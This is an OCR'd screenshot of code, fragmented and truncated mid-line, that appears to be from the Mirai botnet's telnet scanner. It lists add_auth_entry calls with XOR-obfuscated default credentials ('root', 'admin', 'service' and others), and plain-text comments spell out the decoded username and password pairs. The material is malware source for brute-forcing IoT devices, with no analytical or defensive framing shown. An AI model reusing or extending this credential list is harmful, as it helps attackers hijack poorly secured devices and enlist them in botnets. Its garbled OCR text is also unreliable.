
admin 1111
add_auth_entry(«\x50\x4D\x4D\x56», «\x14\x14\x14\x14\x14\x14»
root 666666
add_auth_entry(«\x50\x4D\x4D\x56», «\x52\x43\x51\x51\x55\x4D\x
2); // root password
add_auth_entry(«\x50\x4D\x4D\x56», «\x13\x10\x11\x16», 2); //
1234
add_auth_entry(«\x50\x4D\x4D\x56», «\x49\x4E\x54\x13\x10\x11»
root klv123
add_auth_entry(«\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\
«\x4F\x47\x4B\x4C\x51\x4F», 1); // Administrator admin
add_auth_entry(«\x51\x47\x50\x54\x4B\x41\x47»,
«\x51\x47\x50\x54\x4B\x41\x47», 1); // service service